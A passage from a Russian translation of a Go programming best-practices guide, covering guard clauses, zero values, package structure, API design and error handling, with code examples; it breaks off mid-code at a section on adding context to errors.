4.3. Быстро возвращайтесь, не погружаясь вглубь
-----------------------------------------------
Поскольку Go не использует исключений в потоке управления, нет необходимости глубоко врезаться в код, чтобы обеспечить структуру верхнего уровня для блоков `try` и `catch`. Вместо многоуровневой иерархии код Go по мере продвижения функции идёт вниз по экрану. Мой друг Мэт Райер называет такую практику [«лучом зрения»](https://medium.com/@matryer/line-of-sight-in-code-186dd7cdea88).
Это достигается с помощью *граничных операторов*: условных блоков с предусловием на входе в функцию. Вот пример из пакета `bytes`:
```
func (b *Buffer) UnreadRune() error {
if b.lastRead <= opInvalid {
return errors.New("bytes.Buffer: UnreadRune: previous operation was not a successful ReadRune")
}
if b.off >= int(b.lastRead) {
b.off -= int(b.lastRead)
}
b.lastRead = opInvalid
return nil
}
```
При входе в функцию `UnreadRune` проверяется состояние `b.lastRead` и если предыдущая операция не была `ReadRune`, то немедленно возвращается ошибка. Остальная часть функции работает исходя из того, что `b.lastRead` больше, чем `opInvalid`.
Сравните с той же функцией, но без граничного оператора:
```
func (b *Buffer) UnreadRune() error {
if b.lastRead > opInvalid {
if b.off >= int(b.lastRead) {
b.off -= int(b.lastRead)
}
b.lastRead = opInvalid
return nil
}
return errors.New("bytes.Buffer: UnreadRune: previous operation was not a successful ReadRune")
}
```
Тело более вероятной успешной ветки вложено в первое условие `if`, а условие успешного выхода `return nil` должно быть обнаружено путем тщательного сопоставления *закрывающих* скобок. Последняя строка функции теперь возвращает ошибку, и нужно отследить выполнение функции до соответствующей *открывающей* скобки, чтобы узнать, как дойти до этого пункта.
Такой вариант труднее читать, что ухудшает качество программирования и поддержки кода, поэтому Go предпочитает использовать граничные операторы и возвращать ошибки на ранней стадии.
4.4. Сделайте полезным нулевое значение
---------------------------------------
Каждое объявление переменной, предполагающее отсутствие явного инициализатора, будет автоматически инициализировано значением, соответствующим содержимому обнулённой памяти, то есть *нулём*. Тип значения определяет один из вариантов: для числовых типов — ноль, для типов указателей — nil, то же самое для срезов, карт и каналов.
Свойство всегда устанавливать известное значение по умолчанию важно для безопасности и корректности вашей программы и может сделать ваши программы Go проще и компактнее. Это то, что имеют в виду программисты Go, когда говорят: «Дайте структурам полезное нулевое значение».
Рассмотрим тип `sync.Mutex`, который содержит два целочисленных поля, представляющих внутреннее состояние мьютекса. Эти поля автоматически принимают нулевое значение при любом объявлении `sync.Mutex`. В коде учитывается данный факт, так что тип пригоден для использования без явной инициализации.
```
type MyInt struct {
mu sync.Mutex
val int
}
func main() {
var i MyInt
// i.mu is usable without explicit initialisation.
i.mu.Lock()
i.val++
i.mu.Unlock()
}
```
Другой пример типа с полезным нулевым значением — `bytes.Buffer`. Можно объявить и начать запись в него без явной инициализации.
```
func main() {
var b bytes.Buffer
b.WriteString("Hello, world!\n")
io.Copy(os.Stdout, &b)
}
```
Нулевое значение этой структуры означает, что `len` и `cap` равны `0`, а у `array`, указателя на память с содержимым резервного массива среза, значение `nil`. Это означает, что вам не нужно явно делать срез, вы можете просто объявить его.
```
func main() {
// s := make([]string, 0)
// s := []string{}
var s []string
s = append(s, "Hello")
s = append(s, "world")
fmt.Println(strings.Join(s, " "))
}
```
> **Примечание**. `var s []string` похож на две закомментированные строки сверху, но не идентичен им. Есть разница между значением среза, равным nil, и значением среза, имеющим нулевую длину. Следующий код выведет false.
>
>
>
>
> ```
> func main() {
> var s1 = []string{}
> var s2 []string
> fmt.Println(reflect.DeepEqual(s1, s2))
> }
> ```
>
Полезным, хотя и неожиданным свойством неинициализированных переменных указателя — указателей nil — является возможность вызова методов для типов, имеющих значение nil. Это можно использовать для простого предоставления значений по умолчанию.
```
type Config struct {
path string
}
func (c *Config) Path() string {
if c == nil {
return "/usr/home"
}
return c.path
}
func main() {
var c1 *Config
var c2 = &Config{
path: "/export",
}
fmt.Println(c1.Path(), c2.Path())
}
```
4.5. Избегайте состояния уровня пакета
--------------------------------------
Ключ к написанию удобных для поддержки программ в слабой связанности — изменение одного пакета должно иметь низкую вероятность влияния на другой пакет, который напрямую не зависит от первого.
Есть два отличных способа, чтобы достичь слабой связанности в Go:
1. Используйте интерфейсы для описания поведения, необходимого функциям или методам.
2. Избегайте глобального состояния.
В Go мы можем объявлять переменные в области функции или метода, а также в области пакета. Когда переменная общедоступна, с идентификатором с заглавной буквы, то её область действия фактически глобальна для всей программы: любой пакет *в любое время* видит тип и содержимое этой переменной.
Изменяемое глобальное состояние обеспечивает тесную связь между независимыми частями программы, так как глобальные переменные становятся невидимым параметром для каждой функции в программе! Любая функция, которая полагается на глобальную переменную, может быть нарушена при изменении типа этой переменной. Любая функция, зависящая от состояния глобальной переменной, может быть нарушена, если другая часть программы изменит эту переменную.
Как уменьшить связанность, которую создаёт глобальная переменная:
1. Переместите соответствующие переменные в качестве полей в структуры, которые в них нуждаются.
2. Используйте интерфейсы для уменьшения связи между поведением и реализацией этого поведения.
5. Структура проекта
====================
Поговорим о том, как пакеты объединяются в проект. Обычно это единый репозиторий Git.
Как и у пакета, у каждого проекта должна быть чёткая цель. Если это библиотека, она должна делать одну вещь, например, парсинг XML или журналирование. Не следует объединять в одном проекте несколько целей, это поможет избежать страшной библиотеки `common`.
> **Совет**. По моему опыту, репозиторий `common` в конечном итоге тесно связывается с крупнейшим консюмером, а это затрудняет внесение исправлений в предыдущие версии (back-port fixes) без обновления как `common`, так и консюмера на этапе блокировки, что приводит к множеству несвязанных изменений, плюс по дороге ломаются API.
Если у вас приложение (веб-приложение, контроллер Kubernetes и т. д.), в проекте может быть один или несколько основных пакетов. Например, в моём контроллере Kubernetes один пакет `cmd/contour`, который служит как сервером, развёрнутым в кластере Kubernetes, так и клиентом для отладки.
5.1. Меньше пакетов, но более крупные
-------------------------------------
В код-ревью я заметил одну из типичных ошибок программистов, которые перешли на Go с других языков: они склонны злоупотреблять пакетами.
Go не предоставляет продуманной системы видимости: языку не хватает модификаторов доступа, как в Java (`public`, `protected`, `private` и неявный `default`). Нет и аналога дружественных классов из С++.
В Go у нас только два модификатора доступа: это общедоступный и приватный идентификаторы, что обозначается первой буквой идентификатора (заглавная/строчная). Если идентификатор общедоступный, его имя начинается с заглавной буквы, на него может ссылаться любой другой пакет Go.
> **Примечание**. Вы могли слышать слова «экспортирован» или «не экспортирован» как синонимы public и private.
Учитывая ограниченные возможности управления доступом, какие применять методы, чтобы избежать чрезмерно сложных иерархий пакетов?
> **Совет**. В каждом пакете кроме `cmd/` и `internal/` должен присутствовать исходный код.
Я неоднократно повторял, что лучше предпочесть меньшее количество пакетов большего размера. Ваша позиция по умолчанию должна состоять в том, чтобы не создавать новый пакет. Это приводит к тому, что слишком много типов становятся общедоступными, создавая широкую и мелкую область доступного API. Ниже более подробно рассматривается этот тезис.
> **Совет**. Пришли с Java?
>
>
>
> Если вы пришли из мира Java или C#, то помните негласное правило: пакет Java эквивалентен одному исходному файлу `.go`. Пакет Go эквивалентен целому модулю Maven или сборке .NET.
### 5.1.1. Упорядочивание кода по файлам с помощью инструкций импорта
Если вы упорядочиваете пакеты по сервисам, следует ли сделать то же самое для файлов в пакете? Как узнать, когда разбить один файл `.go` на несколько? Как узнать, что вы зашли слишком далеко и нужно подумать о слиянии файлов?
Вот рекомендации, которые я использую:
* Начинайте каждый пакет с одного файла `.go`. Присвойте этому файлу то же имя, что у каталога. Например, пакет `http` должен быть в файле `http.go` в каталоге `http`.
* По мере роста пакета можете разделить различные функции на несколько файлов. Например, файл `messages.go` будет содержать типы `Request` и `Response`, файл `client.go` — тип `Client`, файл `server.go` — тип сервера.
* Если у файлов оказались похожие декларации импорта, подумайте об их объединении. Как вариант, можно проанализировать наборы импорта и переместить их.
* Разные файлы должны отвечать за разные области пакета. Так, `messages.go` может отвечать за маршалинг HTTP-запросов и ответов в сети и вне сети, `http.go` может содержать низкоуровневую логику обработки сети, `client.go` и `server.go` — логику построения запроса HTTP или маршрутизации и так далее.
> **Совет**. Предпочитайте существительные для названия исходных файлов.
> **Примечание**. Компилятор Go компилирует каждый пакет параллельно. Внутри пакета параллельно компилируется каждая *функция* (методы — это просто причудливые функции в Go). Изменение макета кода в пакете не должно повлиять на время компиляции.
### 5.1.2. Предпочитайте внутренние тесты внешним
Инструмент `go` поддерживает пакет `testing` в двух местах. Если у вас пакет `http2`, вы можете написать файл `http2_test.go` и использовать декларацию пакета `http2`. Это скомпилирует код `http2_test.go`, *как будто* он часть пакета `http2`. В разговорной речи такой тест называют внутренним.
Инструмент `go` также поддерживает специальное объявление пакета, которое заканчивается на *test*, то есть `http_test`. *Это позволяет тестовым файлам жить в одном пакете с кодом, но когда такие тесты компилируются, они не являются частью кода вашего пакета, а живут в собственном пакете. Это позволяет писать тесты так, словно другой пакет вызывает ваш код. Такие тесты называют внешними.*
Я рекомендую использовать внутренние тесты для модульных тестов пакета. Это позволяет тестировать каждую функцию или метод напрямую, избегая бюрократии внешнего тестирования.
Но *обязательно* нужно поместить во внешний тестовый файл примеры тестовых функций (`Example`). Это гарантирует, что при просмотре в godoc примеры получат соответствующий префикс пакета и могут быть легко скопированы.
> **Совет**. Избегайте сложных иерархий пакетов, не поддавайтесь желанию применять таксономию.
>
>
>
> За одним исключением, о котором поговорим ниже, иерархия пакетов Go не имеет значения для инструмента `go`. Например, пакет `net/http` не является дочерним или вложенным пакетом `net`.
>
>
>
> Если у вас в проекте появились промежуточные каталоги без файлов `.go`, возможно, вы ослушались этого совета.
### 5.1.3. Используйте внутренние пакеты, чтобы уменьшить область общедоступного API
Если в вашем проекте несколько пакетов, вы можете обнаружить экспортированные функции, которые предназначены для использования другими пакетами, но не для общедоступного API. В такой ситуации инструмент `go` распознаёт специальное имя папки `internal/`, которое можно использовать для размещения кода, открытого для вашего проекта, но закрытого для других.
Чтобы создать такой пакет, поместите его в каталог с именем `internal/` или в его подкаталог. Когда команда `go` увидит импорт пакета с путём `internal`, то проверяет местонахождение самого вызывающего пакета в каталоге или подкаталоге `internal/`.
Например, пакет `.../a/b/c/internal/d/e/f` может импортировать только пакет из дерева каталогов `.../a/b/c`, но никак не `.../a/b/g` или любого другого репозитория (см. [документацию](https://golang.org/doc/go1.4#internalpackages)).
5.2. Основной пакет минимально возможного размера
-------------------------------------------------
У функции `main` и пакета `main` должна быть минимальная функциональность, потому что `main.main` действует как синглтон: в программе может быть только одна функция `main`, включая тесты.
Поскольку `main.main` является синглтоном, то на вызываемые объекты накладывается много ограничений: они вызываются только во время `main.main` или `main.init`, и только *один раз*. Это затрудняет написание тестов для кода `main.main`. Таким образом, нужно стремиться вывести как можно больше логики из основной функции и, в идеале, из основного пакета.
> **Совет**. `func main()` должна анализировать флаги, открывать соединения с базами данных, логгерами и т. д., а затем передавать выполнение объекту высокого уровня.
6. Структура API
================
Последний совет по дизайну проекта я считаю самым важным.
Все предыдущие предложения, в принципе, необязательны к исполнению. Это просто рекомендации на основе личного опыта. Я не слишком проталкиваю эти рекомендации в код-ревью.
Другое дело API, здесь к ошибкам более серьёзное отношение, потому что всё остальное можно исправить, не нарушая обратную совместимость: по большей части, это просто детали реализации.
Когда дело доходит до публичного API, стоит с самого начала серьёзно продумать структуру, потому что последующие изменения станут разрушительными для пользователей.
6.1. Проектируйте API, которыми трудно злоупотребить по дизайну
---------------------------------------------------------------
> *«API должны быть простыми для правильного использования и трудными для неправильного»* — [Джош Блох](https://www.infoq.com/articles/API-Design-Joshua-Bloch)
Совет Джоша Блоха — пожалуй, самое ценное в этой статье. Если API трудно использовать для простых вещей, то каждый вызов API сложнее, чем нужно. Когда вызов API сложный и неочевидный, то он, скорее всего, будет упущен из виду.
### 6.1.1. Будьте осторожны с функциями, которые принимают несколько параметров одного типа
Хороший пример простого на первый взгляд, но сложного в использовании API, это когда он требует двух или более параметров одного типа. Сравним две сигнатуры функций:
```
func Max(a, b int) int
func CopyFile(to, from string) error
```
В чём разница между этими двумя функциями? Очевидно, что одна возвращает максимум два числа, а другая копирует файл. Но это не главное.
```
Max(8, 10) // 10
Max(10, 8) // 10
```
Max *коммутативен*: порядок параметров не имеет значения. Максимум от восьми и десяти — это десять, независимо от того, сравниваются восемь и десять или десять и восемь.
Но в случае CopyFile это не так.
```
CopyFile("/tmp/backup", "presentation.md")
CopyFile("presentation.md", "/tmp/backup")
```
Какой из этих операторов сделает резервную копию вашей презентации, а какой перезапишет её версией прошлой недели? Вы не можете сказать, пока не проверите в документации. В ходе код-ревью непонятно, здесь правильный порядок аргументов или нет. Опять же, надо смотреть в документации.
Одним из возможных решений является введение вспомогательного типа, отвечающего за правильный вызов `CopyFile`.
```
type Source string
func (src Source) CopyTo(dest string) error {
return CopyFile(dest, string(src))
}
func main() {
var from Source = "presentation.md"
from.CopyTo("/tmp/backup")
}
```
Здесь `CopyFile` всегда вызывается правильно — это можно утверждать с помощью модульного теста — и может быть сделано private, что еще больше снижает вероятность некорректного использования.
> **Совет**. API с несколькими параметрами одного типа трудно использовать правильно.
6.2. Проектируйте API для основного варианта использования
----------------------------------------------------------
Несколько лет назад я выступил с [докладом](https://dave.cheney.net/2014/10/17/functional-options-for-friendly-apis) об использовании [функциональных опций](https://commandcenter.blogspot.com/2014/01/self-referential-functions-and-design.html), чтобы сделать API проще по умолчанию.
Суть выступления заключалась в том, что следует разрабатывать API для основного варианта использования. Иначе говоря, API не должны требовать от пользователя предоставлять лишние параметры, которые его не интересуют.
### 6.2.1. Не рекомендуется использовать nil в качестве параметра
Я начал с того, что не следует заставлять пользователя предоставлять API параметры, которые его не интересуют. Это и значит *проектировать API-интерфейсы для основного варианта использования* (вариант по умолчанию).
Вот пример из пакета net/http.
```
package http
// ListenAndServe listens on the TCP network address addr and then calls
// Serve with handler to handle requests on incoming connections.
// Accepted connections are configured to enable TCP keep-alives.
//
// The handler is typically nil, in which case the DefaultServeMux is used.
//
// ListenAndServe always returns a non-nil error.
func ListenAndServe(addr string, handler Handler) error {
```
`ListenAndServe` принимает два параметра: TCP-адрес для прослушивания входящих подключений и `http.Handler` для обработки входящего HTTP-запроса. `Serve` позволяет второму параметру быть `nil`. В комментариях отмечается, что обычно вызывающий объект *действительно* передаст `nil`, что указывает на желание использовать `http.DefaultServeMux` в качестве неявного параметра.
Теперь у вызывающего `Serve` есть два способа сделать то же самое.
```
http.ListenAndServe("0.0.0.0:8080", nil)
http.ListenAndServe("0.0.0.0:8080", http.DefaultServeMux)
```
Оба варианта делают одно и то же.
Это применение `nil` распространяется как вирус. У пакета `http` есть ещё хелпер `http.Serve`, так что можете себе представить структуру функции `ListenAndServe`:
```
func ListenAndServe(addr string, handler Handler) error {
l, err := net.Listen("tcp", addr)
if err != nil {
return err
}
defer l.Close()
return Serve(l, handler)
}
```
Поскольку `ListenAndServe` позволяет вызывающему передать `nil` для второго параметра, `http.Serve` тоже поддерживает такое поведение. На самом деле, именно в `http.Serve` реализована логика «если обработчик равен `nil`, используйте `DefaultServeMux`». Принятие `nil` для одного параметра может привести вызывающего к мысли, что можно передать `nil` для обоих параметров. Но такой `Serve`
```
http.Serve(nil, nil)
```
приводит к ужасной панике.
> **Совет**. Не смешивайте в одной сигнатуре функции параметры `nil` и не `nil`.
Автор `http.ListenAndServe` пытался упростить жизнь пользователям API для дефолтного случая, но пострадала безопасность.
В присутствии `nil` нет разницы в количестве строк между явным и косвенным использовании `DefaultServeMux`.
```
const root = http.Dir("/htdocs")
http.Handle("/", http.FileServer(root))
http.ListenAndServe("0.0.0.0:8080", nil)
```
по сравнению с
```
const root = http.Dir("/htdocs")
http.Handle("/", http.FileServer(root))
http.ListenAndServe("0.0.0.0:8080", http.DefaultServeMux)
```
Стоило ли вносить такую путаницу ради сохранения одной строки?
```
const root = http.Dir("/htdocs")
mux := http.NewServeMux()
mux.Handle("/", http.FileServer(root))
http.ListenAndServe("0.0.0.0:8080", mux)
```
> **Совет**. Серьёзно подумайте, сколько времени сэкономят программисту вспомогательные функции. Ясность лучше, чем краткость.
> **Совет**. Избегайте публичных API с параметрами, которые нужны только тестам. Избегайте экспортировать API с параметрами, значения которых отличаются только во время тестирования. Вместо этого, экспортируйте функции-обёртки, которые скроют передачу таких параметров, а в тестах используйте аналогичные им вспомогательные функции, передающие нужные тесту значения.
### 6.2.2. Используйте аргументы переменной длины вместо параметров []T
Очень часто функция или метод принимает срез значений.
```
func ShutdownVMs(ids []string) error
```
Это просто выдуманный пример, но подобное встречается очень часто. Проблема в том, что эти сигнатуры предполагают, что их будут вызывать с более чем одной записью. Как показывает опыт, часто их вызывают только с одним аргументом, который должен быть «упакован» внутри среза, чтобы соответствовать требованиям сигнатуры функций.
Кроме того, поскольку параметр `ids` является срезом, можно передать в функцию пустой срез или ноль, и компилятор будет доволен. Это добавляет дополнительную тестовую нагрузку, поскольку тестирование должно охватить такие случаи.
Чтобы привести пример такого класса API, недавно я проводил рефакторинг логики, которая требовала установки некоторых дополнительных полей, если хотя бы один из параметров ненулевой. Логика выглядела примерно так:
```
if svc.MaxConnections > 0 || svc.MaxPendingRequests > 0 || svc.MaxRequests > 0 || svc.MaxRetries > 0 {
// apply the non zero parameters
}
```
Поскольку оператор `if` становился очень длинным, я хотел вытащить логику проверки в отдельную функцию. Вот что я придумал:
```
// anyPostive indicates if any value is greater than zero.
func anyPositive(values ...int) bool {
for _, v := range values {
if v > 0 {
return true
}
}
return false
}
```
Это позволило ясно прописать условие, при котором будет выполняться внутренний блок:
```
if anyPositive(svc.MaxConnections, svc.MaxPendingRequests, svc.MaxRequests, svc.MaxRetries) {
// apply the non zero parameters
}
```
Однако есть проблема с `anyPositive`, кто-то мог случайно вызвать его так:
```
if anyPositive() { ... }
```
В таком случае `anyPositive` вернет `false`. Это не самый худший вариант. Хуже, если бы `anyPositive` возвращал `true` в отсутствие аргументов.
Тем не менее, лучше бы иметь возможность изменить сигнатуру anyPositive, чтобы обеспечить передачу вызывающим хотя бы одного аргумента. Это можно сделать путём объединения параметров для нормальных аргументов и аргументов переменной длины (varargs):
```
// anyPostive indicates if any value is greater than zero.
func anyPositive(first int, rest ...int) bool {
if first > 0 {
return true
}
for _, v := range rest {
if v > 0 {
return true
}
}
return false
}
```
Теперь `anyPositive` нельзя вызвать менее чем с одним аргументом.
6.3. Пусть функции определяют требуемое поведение
-------------------------------------------------
Допустим, мне дали задание написать функцию, которая сохраняет структуру `Document` на диске.
```
// Save записывает содержимое документа в файл f.
func Save(f *os.File, doc *Document) error
```
Я мог бы написать функцию `Save`, которая записывает `Document` в файл `*os.File`. Но есть несколько проблем.
Сигнатура `Save` исключает возможность записи данных по сети. Если такое требование появится в будущем, сигнатуру функции придётся изменить, что повлияет на все вызывающие объекты.
`Save` также неприятно тестировать, так как она работает непосредственно с файлами на диске. Таким образом, чтобы проверить её работу, тест должен прочитать содержимое файла после записи.
И я должен убедиться, что `f` записывается во временную папку и впоследствии удаляется.
`*os.File` также определяет множество методов, которые не имеют отношения к `Save`, например, чтение каталогов и проверка, является ли путь символической ссылкой. Хорошо, если бы сигнатура `Save` описывала только релевантные части `*os.File`.
Что можно сделать?
```
// Save записывает содержимое документа в предоставленный
// ReadWriterCloser.
func Save(rwc io.ReadWriteCloser, doc *Document) error
```
С помощью `io.ReadWriteCloser` можно применить принцип разделения интерфейса — и переопределить `Save` на интерфейс, который описывает более общие свойства файла.
После такого изменения любой тип, который реализует интерфейс `io.ReadWriteCloser`, можно заменить на предыдущий `*os.File`.
Это одновременно и расширяет сферу применения `Save`, и разъясняет вызывающему объекту, какие методы типа `*os.File` имеют отношение к его работе.
И автор `Save` больше не может вызывать эти несвязанные методы для `*os.File`, поскольку он скрыт за интерфейсом `io.ReadWriteCloser`.
Но мы принцип разделения интерфейса можно распространить ещё дальше.
Во-первых, если `Save` следует принципу единой ответственности, то вряд ли он прочитает файл, который только что написал, чтобы проверить его содержимое — это должен делать другой код.
```
// Save записывает содержимое документа в предоставленный
// WriteCloser.
func Save(wc io.WriteCloser, doc *Document) error
```
Поэтому можно сузить спецификации интерфейса для `Save` только записью и закрытием.
Во-вторых, механизм закрытия потока у `Save` является наследием того времени, когда он работал с файлом. Возникает вопрос, при каких обстоятельствах `wc` будет закрыт.
То ли `Save` вызовет `Close` безоговорочно, то ли в случае успеха.
Это представляет проблему для вызывающего объекта, поскольку он может захотеть добавить данные к потоку уже после записи документа.
```
// Save записывает содержимое документа в предоставленный
// Writer.
func Save(w io.Writer, doc *Document) error
```
Лучший вариант — переопределить Save на работу только с `io.Writer`, избавив оператор от всей остальной функциональности, кроме записи данных в поток.
После применения принципа разделения интерфейса функция одновременно стала и более конкретной с точки зрения требований (ей нужен только объект, куда можно записывать), и более общей с точки зрения функциональности, поскольку теперь мы можем использовать `Save` для сохранения данных куда угодно, где реализован `io.Writer`.
7. Обработка ошибок
===================
Я давал [несколько презентаций](https://dave.cheney.net/2016/04/27/dont-just-check-errors-handle-them-gracefully) и [много](https://dave.cheney.net/2014/12/24/inspecting-errors) [писал](https://dave.cheney.net/2016/04/07/constant-errors) на эту тему в блоге, поэтому не буду повторяться.
Вместо этого я хочу охватить две другие области, связанные с обработкой ошибок.
7.1. Устраните необходимость обработки ошибок, убрав сами ошибки
----------------------------------------------------------------
Я высказал много предложений по улучшению синтаксиса обработки ошибок, но самый лучший вариант — вообще их не обрабатывать.
> **Примечание**. Я не говорю «удалить обработку ошибок». Я предлагаю изменить код, чтобы не было ошибок для обработки.
На такое предложение меня вдохновила недавно вышедшая книга Джона Остерхаута [«Философия разработки программного обеспечения»](https://www.amazon.com/Philosophy-Software-Design-John-Ousterhout/dp/1732102201). Одна из глав называется «Исключить ошибки из реальности». Попытаемся применить этот совет.
### 7.1.1. Подсчёт строк
Напишем функцию для подсчёта количества строк в файле.
```
func CountLines(r io.Reader) (int, error) {
var (
br = bufio.NewReader(r)
lines int
err error
)
for {
_, err = br.ReadString('\n')
lines++
if err != nil {
break
}
}
if err != io.EOF {
return 0, err
}
return lines, nil
}
```
Поскольку мы следуем советам из предыдущих разделов, `CountLines` принимает `io.Reader`, а не `*os.File`; это уже задача вызывающей стороны предоставить `io.Reader`, чьё содержание мы хотим сосчитать.
Мы создаём `bufio.Reader`, а затем в цикле вызываем метод `ReadString`, увеличивая счётчик, пока не дойдём до конца файла, тогда возвращаем количество прочитанных строк.
По крайней мере, такой код мы хотим написать, но функция обременяется обработкой ошибок. Например, есть такая странная конструкция:
```
_, err = br.ReadString('\n')
lines++
if err != nil {
break
}
```
Мы увеличиваем количество строк *перед* проверкой ошибки — это выглядит странно.
Причина, по которой мы должны написать её таким образом, в том, что `ReadString` вернёт ошибку, если встретит конец файла раньше, чем символ новой строки. Это может произойти, если в конце файла нет новой строки.
Чтобы попытаться это исправить, изменим логику счётчика строк, а затем посмотрим, нужно ли выходить из цикла.
> **Примечание**. Эта логика всё еще не идеальна, сможете найти ошибку?
Но мы ещё не закончили проверять ошибки. `ReadString` вернёт `io.EOF`, когда встретит конец файла. Это ожидаемая ситуация, так что для `ReadString` нужно сделать какой-то способ сказать «стоп, больше нечего читать». Поэтому, прежде чем вернуть ошибку вызывающему объекту `CountLine`, нужно проверить, что ошибка не связана с `io.EOF`, и тогда передать её дальше, в противном случае мы возвращаем `nil` и говорим, что всё нормально.
Думаю, это хороший пример тезиса Расса Кокса о том, как обработка ошибок может скрыть работу функции. Посмотрим на улучшенную версию.
```
func CountLines(r io.Reader) (int, error) {
sc := bufio.NewScanner(r)
lines := 0
for sc.Scan() {
lines++
}
return lines, sc.Err()
}
```
Эта улучшенная версия использует `bufio.Scanner` вместо `bufio.Reader`.
Под капотом `bufio.Scanner` использует `bufio.Reader`, но добавляет хороший уровень абстракции, который помогает удалить обработку ошибок.
> **Примечание**. `bufio.Scanner` может сканировать любой шаблон, но по умолчанию ищет новые строки.
Метод `sc.Scan()` возвращает значение `true`, если сканер встретил строку и не обнаружил ошибки. Таким образом, тело цикла `for` вызывается только при наличии строки текста в буфере сканера. Это означает, что новый `CountLines` правильно обрабатывает случаи, когда нет новой строки или когда файл пуст.
Во-вторых, поскольку `sc.Scan` возвращает `false` при обнаружении ошибки, цикл `for` завершается при достижении конца файла или обнаружении ошибки. Тип `bufio.Scanner` запоминает первую ошибку, с которой столкнулся, и с помощью метода `sc.Err()` мы можем восстановить ту ошибку, как только вышли из цикла.
Наконец, `sc.Err()` заботится об обработке `io.EOF` и преобразует его в `nil`, если конец файла достигнут без ошибок.
> **Совет**. Если столкнётесь с чрезмерной обработкой ошибок, попробуйте извлечь некоторые операции во вспомогательный тип.
### 7.1.2. WriteResponse
Мой второй пример вдохновлён постом [«Ошибки — это значения»](https://blog.golang.org/errors-are-values).
Ранее мы видели примеры, как файл открывается, записывается и закрывается. Обработка ошибок есть, но её не слишком много, поскольку операции можно инкапсулировать в хелперы, такие как `ioutil.ReadFile` и `ioutil.WriteFile`. Но при работе с низкоуровневыми сетевыми протоколами возникает необходимость построения ответа непосредственно с помощью примитивов ввода-вывода. В этом случае обработка ошибок может стать назойливой. Рассмотрим такой фрагмент HTTP-сервера, который создаёт HTTP-ответ.
```
type Header struct {
Key, Value string
}
type Status struct {
Code int
Reason string
}
func WriteResponse(w io.Writer, st Status, headers []Header, body io.Reader) error {
_, err := fmt.Fprintf(w, "HTTP/1.1 %d %s\r\n", st.Code, st.Reason)
if err != nil {
return err
}
for _, h := range headers {
_, err := fmt.Fprintf(w, "%s: %s\r\n", h.Key, h.Value)
if err != nil {
return err
}
}
if _, err := fmt.Fprint(w, "\r\n"); err != nil {
return err
}
_, err = io.Copy(w, body)
return err
}
```
Сначала строим строку состояния с помощью `fmt.Fprintf` и проверяем ошибку. Затем для каждого заголовка пишем ключ и значение заголовка, каждый раз проверяя ошибку. Наконец, завершаем раздел заголовка дополнительным `\r\n`, проверяем ошибку и копируем тело ответа клиенту. Наконец, хотя нам не нужно проверять ошибку от `io.Copy`, нужно перевести его из двух возвращаемых значений в единственное, которое возвращает `WriteResponse`.
Это много монотонной работы. Но можно облегчить себе задачу, применив небольшой тип обёртки `errWriter`.
`errWriter` удовлетворяет контракту `io.Writer`, поэтому его можно использовать как обёртку. `errWriter` пропускает записи через функцию до обнаружения ошибки. В этом случае он отвергает записи и возвращает предыдущую ошибку.
```
type errWriter struct {
io.Writer
err error
}
func (e *errWriter) Write(buf []byte) (int, error) {
if e.err != nil {
return 0, e.err
}
var n int
n, e.err = e.Writer.Write(buf)
return n, nil
}
func WriteResponse(w io.Writer, st Status, headers []Header, body io.Reader) error {
ew := &errWriter{Writer: w}
fmt.Fprintf(ew, "HTTP/1.1 %d %s\r\n", st.Code, st.Reason)
for _, h := range headers {
fmt.Fprintf(ew, "%s: %s\r\n", h.Key, h.Value)
}
fmt.Fprint(ew, "\r\n")
io.Copy(ew, body)
return ew.err
}
```
Если применить `errWriter` к `WriteResponse`, то ясность кода значительно улучшается. Больше не нужно проверять ошибку в каждой отдельной операции. Сообщение об ошибке перемещается в конец функции как проверка поля `ew.err`, избегая раздражающего перевода из возвращаемых значений io.Copy.
7.2. Обрабатывайте ошибку только единожды
-----------------------------------------
Наконец, я хочу отметить, что ошибки следует обрабатывать только один раз. Обработка означает проверку значения ошибки и принятие *единственного* решения.
```
// WriteAll writes the contents of buf to the supplied writer.
func WriteAll(w io.Writer, buf []byte) {
w.Write(buf)
}
```
Если вы принимаете менее одного решения, вы игнорируете ошибку. Как мы видим здесь, ошибка от `w.WriteAll` игнорируется.
Но принятие *более одного* решения в ответ на одну ошибку тоже неправильно. Ниже код, с которым я часто сталкиваюсь.
```
func WriteAll(w io.Writer, buf []byte) error {
_, err := w.Write(buf)
if err != nil {
log.Println("unable to write:", err) // annotated error goes to log file
return err // unannotated error returned to caller
}
return nil
}
```
В данном примере, если ошибка происходит во время `w.Write`, то строка записывается в лог, а также возвращается вызывающему объекту, который, возможно, тоже занесёт её в лог и передаст дальше, вплоть до верхнего уровня программы.
Скорее всего, вызывающая сторона делает то же самое:
```
func WriteConfig(w io.Writer, conf *Config) error {
buf, err := json.Marshal(conf)
if err != nil {
log.Printf("could not marshal config: %v", err)
return err
}
if err := WriteAll(w, buf); err != nil {
log.Println("could not write config: %v", err)
return err
}
return nil
}
```
Таким образом, в логе создаётся стек повторяющихся строк.
```
unable to write: io.EOF
could not write config: io.EOF
```
Но в верхней части программы вы получаете оригинальную ошибку без какого-то контекста.
```
err := WriteConfig(f, &conf)
fmt.Println(err) // io.EOF
```
Хочу разобрать эту тему чуть подробнее, потому что не считаю проблему с одновременным возвращением ошибки и занесением в лог вопросом личных предпочтений.
```
func WriteConfig(w io.Writer, conf *Config) error {
buf, err := json.Marshal(conf)
if err != nil {
log.Printf("could not marshal config: %v", err)
// oops, forgot to return
}
if err := WriteAll(w, buf); err != nil {
log.Println("could not write config: %v", err)
return err
}
return nil
}
```
Я часто встречаюсь с проблемой, что программист забывает вернуться из ошибки. Как мы уже говорили ранее, стиль Go заключается в использовании граничных операторов, проверке предварительных условий по мере выполнения функции и раннем возвращении.
В этом примере автор проверил ошибку, зарегистрировал её, но *забыл* вернуться. Из-за этого возникает тонкая проблема.
В контракте на обработку ошибок Go говорится, что в присутствии ошибки нельзя делать никаких предположений о содержимом других возвращаемых значений. Поскольку маршалинг JSON не удался, содержимое `buf` неизвестно: возможно, он ничего не содержит, но хуже, что он может содержать наполовину записанный фрагмент JSON.
Поскольку программист забыл вернуться после проверки и регистрации ошибки, повреждённый буфер будет передан `WriteAll`. Вероятно, операция пройдёт успешно, и поэтому файл конфигурации будет записан неправильно. Однако функция нормально завершается, и единственным признаком того, что произошла проблема — строка в логе, где указан сбой маршалинга JSON, а не сбой записи конфигурации.
### 7.2.1. Добавление контекста к ошибкам
Ошибка произошла, потому что автор пытался добавить контекст в сообщение об ошибке. Он пытался оставить след, чтобы указать на источник ошибки.
Давайте рассмотрим другой способ сделать то же самое через `fmt.Errorf`.
```
func WriteConfig(w io.Writer, conf *Config) error {
